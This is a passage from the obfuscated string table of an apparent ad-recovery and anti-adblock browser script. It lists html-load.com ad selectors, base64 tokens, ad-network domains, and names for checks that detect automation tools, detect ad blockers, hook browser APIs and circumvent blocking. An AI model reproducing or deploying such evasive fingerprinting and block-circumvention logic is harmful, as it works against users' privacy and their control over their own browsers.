a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"Element_querySelectorAll","navigator.productSub is undefined","marker-start","cootlogix.com","HTMLSourceElement_srcset","slice|clone","<'right'>","CSSMozDocumentRule","<'justify-self'>|anchor-center","<number [1,∞]>","isInIframe","Yml4cXJod245emptNTRvMTJmZTBz","JSON","getAdUnitPath","VENDOR","At-rule `@","content-box|padding-box|border-box|fill-box|stroke-box|view-box","[CMP Log] Status logged: is_cmp_blocked=","entries","a24xZWhvNmZqYnI0MHB4YzlpMnE=","DOMContentLoaded","scale( [<number>|<percentage>]#{1,2} )","<svg-length>","toUTCString","Field `","data-ignore","rng","createItem","?as-revalidator=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","cross-fade( <cf-mixing-image> , <cf-final-image>? )","admiral","adContainer","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Spaces","RENDERER","prelude","requestBids","blocked_script_cache","start|end|center|justify|distribute|stretch","XMLHttpRequest_statusText","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","forceBraces","contain|none|auto","svi",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"decodeValues","innerText","logs-partners.coupang.com","skipValidation","ins.adsbygoogle","<single-transition>#","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","tokenIndex","xlink:href","xg4ken.com","as_window_id","` should not contain a prelude","rest","<'border-top-left-radius'>",".getAdserverTargeting","window.top._df.t","490369PbCoPz","MatchOnceBuffer","none|both|horizontal|vertical|block|inline","fromSourceMap","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","shouldRecover","HTMLIFrameElement_src","consumeUntilLeftCurlyBracketOrSemicolon","createAuctionNonce","xhr","constructor","redirected","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","normal|break-word|anywhere","is_blocking_ads","<time>#","setPAAPIConfigForGPT","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","avplayer.com","adma","none|[x|y|block|inline|both] [mandatory|proximity]?","removeChild","option domain is invalid","data:text/html,","evalLength","eval","_isTcfNeeded","index","silent","insurads.com","urlGenerate","Timed out waiting for consent readiness","auto|from-font|<length>|<percentage>","usedJSHeapSize","as-extra","duration","psts","getAtrulePrelude","Url","-webkit-calc(","<string>|<image>|<custom-ident>","level","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<length-percentage>|top|center|bottom]#","light|dark|<integer [0,∞]>","auto|<string>","api.reurl.co.kr","charCodeAt","setIsTcfNeeded","id5-sync.com","substringToPos","getLocationFromList","ad.360yield-basic.com","Raw","pipeThrough","Profile is null or undefined","ads","/static/topics/topics_frame.html","<track-size>+","normal|<length-percentage>","sports-illustrated","pointer-events","triggerCount","option sameSite is invalid","Invalid reserved state: ","../","cache","__lastWatirConfirm",'" is expected',"navigator","banner-","simpli.fi","HTMLAnchorElement","<'border-top-color'>{1,2}","casalemedia.com","workers.dev","even","akamaized.net","auth","query","sparteo.com","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","timestamp","electron","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","travelbook.de","__fpjs_d_m","snigelweb.com","themoneytizer.com","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","-moz-calc(","https://fastlane.rubiconproject.com/a/api/fastlane.json","scope","insertData","none|[crop||cross]","normal|<feature-tag-value>#","land","buzzfeed.com","match","getId","https://static.criteo.net/js/ld/publishertag.prebid.js","OWptYW53eXF4MHM1NHp1dG82aA==","s.amazon-adsystem.com","<image>|<color>","safe","placeholder-slot","content-ad","openx.net","/\\r\\n/g","modifier","/container.html","powerad.ai","window.top.confiant.services().onASTAdLoad","normal|[<number> <integer>?]","endsWith","jizsl_","ACK_INVISIBLE","crsspxl.com","gzip","https://ib.adnxs.com/ut/v3/prebid","_ads","adUnits","src","cachedAt","https://consent.programme.tv","normal|bold|<number [1,1000]>","20030107","baseline|sub|super|<svg-length>","indiatimes.com","':' <ident-token>|':' <function-token> <any-value> ')'","String or url() is expected","substring","mediaType","creativecdn.com","<color>&&<color-stop-angle>?","getTargetingKeys","Expect an apostrophe","stickyads","result","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Window_frames","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","nightmarejs","getServices","reject","Notification","TBL","firstCharOffset","</a></span>","ad.as.amanad.adtdp.com","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","stylesheetUrlsToLoadBeforeHooking","<'inset-inline-start'>","avt","getComponents","__isProxy","childNodes",".umogames.com","TopLevelCss","webdriver","feature","before doesn't belong to list","webdriverio","bidswitch.net","*[id]","pluginsArray","<noscript>","ancestorOrigins","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","northernirelandworld.com","svw","<shape-box>|fill-box|stroke-box|view-box","cdn.flashtalking.com","agrvt.com","[<line-names>? <track-size>]+ <line-names>?","numeric-only|allow-keywords",'meta[name="',"api.ootoo.co.kr","smartadserver.com","none|in-flow|all","HTMLTableSectionElement","travle.earth","auto|normal|none","HTMLAnchorElement_attributionSrc","prebid","brightness( <number-percentage> )","ownKeys","visible|hidden|clip|scroll|auto","Nth","none|vertical-to-horizontal","<compositing-operator>#","__prehooked","dbm_d","<complex-selector>#","getNode","reserved2Output","<url>","none|auto","rule","<'min-block-size'>","https://s.html-load.com","Rule","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","analytics_ds",'[name^="google_ads_iframe"]',"limit_memory_filter","<transition-behavior-value>#","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[<declaration>? ';']* <declaration>?","/gpt/setup","ladsp.com","cancelAnimationFrame","eWJmcQ==","FontFace","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","minutemedia-prebid.com","shouldRecover evaluation error:","vendor","env( <custom-ident> , <declaration-value>? )","permission","key","types","aditude.io","searchParams","ellipse( [<shape-radius>{2}]? [at <position>]? )","googlesyndication.com","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[object Date]","CDC","substrToCursor","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|[<shape-box>||<basic-shape>]|<image>","catch","createElement","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<supports-condition>","debug","mediarithmics.com","generatedLine","PluginArray","px-cloud.net","originalColumn","auto|<anchor-name>","Window_requestIdleCallback","charCode","revert-layer","<box>|border|text","Document_getElementsByTagName","<number-percentage>{1,4}&&fill?","inside|outside","cos( <calc-sum> )","window.top.document.domain;","scrollTo","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","expires","updateCursors","as_apply","[<box>|border|padding|content]#","Combinator is expected","succeedscene.com","SharedWorker","Expect a number","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","max-age","Response","handlers","cache_adblock_circumvent_score","930zrwKoY","<'border-width'>||<'border-style'>||<color>","adshield-loaded","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","interval","<mask-reference>#","pa-pbjs-frame","htlad-","<combinator>? <complex-selector>","Unexpected input","<outline-radius>","ccgateway.net","acceptableAdsBait","[<layer-name>#|<layer-name>?]","Terminate - not active","gpt_","browserKind","mediatradecraft.com","phantomjs","HTMLAnchorElement_href","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","flux.jp","idFilter","sent","concat","contrast( [<number-percentage>] )","unrulymedia.com","a-mo.net","prependList","HTMLMetaElement","pbjsList","tag","__tcfapi","Element_ariaLabel","adChoice","pathname","mismatchLength","navigator.permissions.query is not a function","isDelim","findWsEnd","cursor","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","; HttpOnly","auto|wrap|nowrap","<complex-selector-list>","Integer is expected","error","<single-animation-play-state>#","javascript:","adv-","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","prod","navigator.connection.rtt is undefined","Percent sign is expected","Intl","iframe","Node_insertBefore","server","Reflect","encodeUrl","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","filter","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<'position-try-order'>? <'position-try-fallbacks'>","comma-token","<-ms-filter-function>+","contents|none","insertBefore",'"googMsgType"',"DocumentFragment_querySelector","inventories","contentWindow","gstatic.com","<easing-function>#","consumeFunctionName","isAdblockUser","_top","HTMLImageElement_attributionSrc","Css","freeze","https://cmp.bz-berlin.de","copyScriptElement","newcastleworld.com","hotjar.com","Unexpected end of input","chromium","( <supports-condition> )|<supports-feature>|<general-enclosed>","https://cdn.privacy-mgmt.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Condition","<'min-width'>","<div","getSlots","yahoo-mail-v1","is_admiral_adwall_rendered","dvmin","def","smsonline.cloud","` structure definition","applyRatio","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","ad01","HTMLAnchorElement_hostname","Enum","script_version","[<length>|<percentage>]{1,4}","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[csstree-match] BREAK after ","none|<image>","<'flex-shrink'>","findAll",".setTargetingForGPTAsync","yorkshirepost.co.uk","[none|<keyframes-name>]#","display none excluding pro","fuseplatform.net","eof","[<'animation-range-start'> <'animation-range-end'>?]#",'link[rel="stylesheet"][href*="',"normal|[<string> <number>]#","rad","AnPlusB","blocked","leftComparison","sleipnir/","<font-weight-absolute>|bolder|lighter","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","; SameSite=None","` for ","[( <scope-start> )]? [to ( <scope-end> )]?","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","trimLeft","exportSnapshot","[<line-names>|<name-repeat>]+","RegExp","self","slice",'" is not in the set.',"tel:","scribd.com",'[id*="',"fetch: ","statusText","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","windowExternal","ADM (","Terminate - not registered in db","replaceSync","[<'view-timeline-name'> <'view-timeline-axis'>?]#","s2s.t13.io","/dbm/ad","pseudo","auto|sRGB|linearRGB","auto|from-font|[under||[left|right]]","generic","Hex digit is expected","detect","https://07c225f3.online","hadron.ad.gt","samsungbrowser","getTokenStart","skewY( [<angle>|<zero>] )","https://consent.northantstelegraph.co.uk","Terminate - no active auto recovery","not expected type of fetch Request: ","stndz-","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","none|capitalize|uppercase|lowercase|full-width|full-size-kana","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<'max-inline-size'>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<boolean-expr[","adnxs.com","HTMLAnchorElement_protocol","ignoreInvalidMapping","ignore|stretch-to-fit","<'border-top-width'>||<'border-top-style'>||<color>","; Domain=","BotDetector.detect can't be called before BotDetector.collect","start|end|center|stretch","parse","<supports-decl>|<supports-selector-fn>","AtruleDescriptor","Unknown context `","EventTarget_addEventListener","Destroying blocked slots : ","scrollBy","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","!(function(){","as-event-handler-added","programme-tv.net","admaru.net","[INVENTORY] found visible ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","tan( <calc-sum> )","54330eVvpDB","side_ad","ima://","replaceScriptElementAsync","slotRequested","auto|none|<dashed-ident>|<scroll()>|<view()>","getElementsByTagName","Class extends value ","matchRef","pub_300x250","toggle","content-box|padding-box|border-box","}-token","label","isAdBlockerDetected","ids","from|to|<percentage>|<timeline-range-name> <percentage>","CSSStyleSheet","releaseEvents","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Invalid URL: ","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","number-token","_prototype","adingo.jp","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","HTMLScriptElement","Expected ","out_of_page","/cou/api_reco.php","webkitResolveLocalFileSystemURL","<'margin-inline'>","/cou/iframe","yieldmo.com","installedModules","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","captureEvents","urlRegexes","[contextual|no-contextual]","Invalid protect url: ","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","wechat","HTMLStyleElement_insertBefore","Match","[CMP Log] Error: ","PerformanceEntry_name","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","matrix( <number>#{6} )","trident","blocking_ads","HTMLLinkElement_as","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","normal|[light|dark|<custom-ident>]+&&only?","none|<filter-function-list>","_last","e-planning.net","next","link","fundingchoicesmessages.google.com","destroySlots","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#",": [left|right|first|blank]","FeatureRange","appconsent.io","History_replaceState","Mismatch","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","protectHtml","matchMedia","Failed to detect bot:","preventDefault","none|<custom-ident>+","[<url> [format( <string># )]?|local( <family-name> )]#","HTMLIFrameElement","__as_xhr_processed","call","as-click-message-handler-added","ar-v1","biggeekdad.com","auto|<position>","Name is expected","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","explicit","sascdn.com","XMLHttpRequest_responseXML","throwError","isMainFrame","backgroundImage","PerformanceResourceTiming","<masking-mode>#","smartyads.com",'<div class="CAN_content">',"createSession","defer","slotElementId",".set","HTMLAnchorElement_host","not","instance","value","b3V0cHV0","<'left'>","https://ad-delivery.net/px.gif?ch=2","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","detections","initial|inherit|unset|revert|revert-layer","<length-percentage>{1,2}","lookupNonWSType","<wq-name>|<ns-prefix>? '*'","nth","removeEventListener","ds.uncn.jp","hooked","auto|[over|under]&&[right|left]?","; SameSite=Strict","urlFilter","top","adform.net","https://aax.amazon-adsystem.com/e/dtb/bid","attributionSrc","cmp.osano.com","auto|optimizeSpeed|crispEdges|geometricPrecision","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<complex-real-selector>#","<compound-selector> [<combinator>? <compound-selector>]*","getGPPData","givt_detected","/pagead/gen_204?","bz-berlin.de","[none|<custom-ident>]#","Worker","https://onetag-sys.com/prebid-request","lookupValue","<color>+|none","adhesion","true|false","yellowblue.io","/filter-fingerprint","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","firefox_etp_enabled","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","[none|<dashed-ident>]#","Document_querySelectorAll","webGL","elapsed_time_ms","auto|none|text|all","WebGLRenderingContext.getParameter is not a function","Wrong value `","unprotect","toArray","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","__as_new_xhr_data","<url>|<string>",'[id^="google_dfp_"]',"[row|column]||dense","originalUrl","addIframeVisibilityCheckHandler","outerHeight","r script executed more than once","find","Mesa OffScreen","[AdShield API] All cmds executed, ready for new cmds","/cdn/adx/open/integration.html","isVisible","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","https://cmp.techbook.de","splitCookiesString","auto|<integer>{1,3}","randomUUID","buildID","reserved1Output","compareByGeneratedPositionsDeflated","layer(","Value","<percentage>|<length>","Element_outerHTML","<length>|thin|medium|thick","var(","sourceRoot","pagead/js/dv3.js","<keyframe-selector># { <declaration-list> }","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","callPhantom","purpose","<counter-style>|<string>|none","static-cdn.spot.im","jg7y.quizlet.com","Token","#adshield",", scrollY: ","shouldPageviewOnUrlChange","block|inline|run-in","open-quote|close-quote|no-open-quote|no-close-quote","DocumentFragment","4dex.io","DOMParser","proper.io","chrome","dispatchEvent","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>"," pending cmds","title (english only)","Function_toString","<'margin-block-start'>","FeatureFunction","decorate","distinctiveProps","; Priority=High","33across.com","return this","nextSibling","Exception occurred in hooked function ","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Must be between 0 and 63: ","Identifier, string or comma is expected","about:blank","separate|collapse|auto","dn0qt3r0xannq.cloudfront.net","sendXHR","normal|break-all|keep-all|break-word|auto-phrase","lexer","/getconfig/sodar","toLowerCase","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","has","rlh","_sourceRoot","https://cmp.osano.com","SyntaxError","\n  ","raider.io","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","thebrighttag.com",'meta[http-equiv="Content-Security-Policy"]',"Unknown at-rule","none|<offset-path>||<coord-box>","<'container-name'> [/ <'container-type'>]?","data:","scale3d( [<number>|<percentage>]#{3} )","XMLHttpRequest_response","none|[<number>|<percentage>]{1,3}","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","XXX","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","abgroup","Brackets","XMLHttpRequest","navigator.connection is undefined","display","parseValue","[<bg-layer> ,]* <final-bg-layer>","normal|always","gwd-","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<'align-content'> <'justify-content'>?","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","prompt","leave","<counter-style-name>|symbols( )","EventTarget","headers","[restore-rejections] handleQueued script_onerror","<head","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","economy|exact","lijit.com","none|element|auto","onClick","btoa","{-token","Window_fetch","consume","div {}","_version","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","\n  syntax: ","Semicolon or block is expected","HTMLFormElement_target","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","parseContext","edgios","MediaQuery","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","omid-","<'inset-block-start'>","https://static.dable.io/dist/plugin.min.js","Node_baseURI","__driver_evaluate","__webdriver_evaluate","<'height'>","renderer","__lastWatirAlert","Boolean","Combinator","data","kumo.network-n.com","onetrust.com","ad-","Blocked prebid request error for ","setHTMLUnsafe","params","__hooked","getPrototypeOf","Unknown node type:","getSlotElementId","directives","ayads.co","pbxai.com","startsWith","aW5wdXQ=","gpt_slot_found","( <declaration> )","linear|<cubic-bezier-timing-function>|<step-timing-function>","Wrong node type `","HTMLLinkElement","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Missed `structure` field in `","2659304PsWGXV","googletag","https://c.html-load.com","postmedia.digital","HyphenMinus is expected","sync.search.spotxchange.com","hidden","<feature-type> '{' <feature-value-declaration-list> '}'","toUpperCase","<length>{1,2}","alert","offsetAndType","not-","atan( <calc-sum> )","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","bnh6bg==","Generator is already executing.","sizes","https://cmp.myhomebook.de","<mf-name> : <mf-value>","flashtalking.com","N is expected","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","s0.2mdn.net","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","() => version","omnitagjs.com","idSubstring","_sources","opera","gumgum.com","once","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","adblock_fingerprint","width","https://orbidder.otto.de/bid","CDO","wdioElectron","window.external is undefined","richaudience.com","decodeUrl","<'grid-row-gap'> <'grid-column-gap'>?","clientWidth","whale","innovid.com","<angle-percentage>","partitioned","[AdBlockDetector] acceptable ads check target ","isFirefox","Window_open","parseWithFallback","Counter","Identifier","adroll.com","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","[full-width|proportional-width]","recovery_loaded_time","allowInterstitial","Unknown node type `","<html","ad.smaato.net","<declaration-value>","block|inline|x|y","cache_is_blocking_ads","circle|ellipse","cmVzZXJ2ZWQyT3V0cHV0","History","relative","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","inset?&&<length>{2,4}&&<color>?","uBlock Origin","<image>|none","grayscale( <number-percentage> )","opt/","v7.5.118","sign( <calc-sum> )","close","appendList","1nlsdkf","gdprApplies","DisallowEmpty","acos( <calc-sum> )","Document_querySelector","<keyframe-block>+"," is blocked.","innerWidth","<calc-product> [['+'|'-'] <calc-product>]*","includeHosts","[first|last]? baseline","config","HTMLLinkElement_href","CDC-token","opacity( [<number-percentage>] )","larger|smaller","parseRulePrelude","title","startOffset","none|auto|[<string> <string>]+","findDeclarationValueFragments","Terminate - keep original acceptable ads","<mask-layer>#","asin( <calc-sum> )","checkStructure","lookupTypeNonSC","layer( <layer-name> )","matchType","<angle-percentage>{1,2}","MatchGraph","sectionChange","none|left|right|both|inline-start|inline-end","shift",'iframe[name="',"visualViewport","_set","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","( <style-condition> )|( <style-feature> )|<general-enclosed>","substr","browsiprod.com","add","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","MessageEvent_origin","Feature","onorientationchange","appendData","HTMLAnchorElement_origin","language","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<length>","none|<position-area>","applySourceMap","img_dggnaogcyx5g7dge2a9x2g7yda9d","bad-url-token","cpmstar.com","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'opacity'>","dimension-token","Ratio","race","isVisibleNode","cooktoria.com","https://html-load.cc","text_ads","port2","cs.lkqd.net","location","<'inset-inline-end'>","Element_innerHTML","w = window.parent;","unsortedForEach","high","logicieleducatif.fr","ocelot.studio","vmax","si.com",".workers.dev","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","log( <calc-sum> , <calc-sum>? )","Keyword","__webdriver_script_fn","sdk_version","pagead2.googlesyndication.com","auto|both|start|end|maximum|clear","hash-token","sessionId","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","protectFetchInputSync shouldn't be called with ReadableStream","    ","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","genieesspv.jp","fields","rfihub.com","windowSize","[getDecodedLocation] failed to find decoded location","class extends self.XMLHttpRequest","normal|<length>","currentScript","scanSpaces","sharethrough.com","push","resize","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","url(","<'inset-inline'>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Terminate - IVT blocked","command","HTMLAnchorElement_port","responseXML","Equal sign is expected","step-start|step-end|steps( <integer> [, <step-position>]? )","pub_728x90","<url>+","pbstck.com","matchStack","split","connectid.analytics.yahoo.com","_generateSourcesContent","isEncodedUrl","beforeunload","display none","colon-token","https://googleads.g.doubleclick.net/pagead/ads","/npm-monitoring","__sa_","onetrust-","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","xhr_defer","gacraft.jp","[<age>? <gender> <integer>?]","3lift.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","sp_message_","thatgossip.com","Expected more digits in base 64 VLQ value.","function","CefSharp","column","Element_setAttribute","open","teads.tv","1565740aCedNw","/detect/script-block/script-blocked-checker","w = window.parent.parent;","49RTZScx","cloudfront.net","a3luYg==","ZmthZA==","httpEquiv","__as_rej","border-box|content-box|margin-box|padding-box","<repeat-style>#","ad.doorigo.co.kr","__as_xhr_onload","Window_name","dpi","que","<'row-gap'> <'column-gap'>?","ats-","saturate( <number-percentage> )","responseURL","tokens","TypeSelector","readSequence","onerror","UNKNOWN","samesite","<namespace-prefix>? [<string>|<url>]","match.rundsp.com","fromEntries","player","parent","DONE","computerbild.de","focus","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw=="," is not a constructor or null","<media-in-parens> [and 